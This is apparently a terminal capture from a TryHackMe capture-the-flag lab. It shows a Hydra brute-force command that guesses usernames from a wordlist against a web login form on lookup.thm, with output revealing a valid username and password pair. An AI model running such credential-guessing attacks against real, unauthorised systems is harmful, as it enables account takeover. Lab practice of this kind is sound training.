 ┌──(root㉿kali)-[/home/kali/try_hackme/lookup]
└─# hydra -L ../../../../usr/share/wordlists/rockyou.txt -p password123 lookup.thm http-post-form '/login.php:username=^USER^&password=^PASS^F:Wrong username or password' -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-04 00:27:32
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344401 login tries (l:14344401/p:1), ~224132 tries per task
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=^PASS^F:Wrong username or password
[80][http-post-form] host: lookup.thm   login: jose   password: password123
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.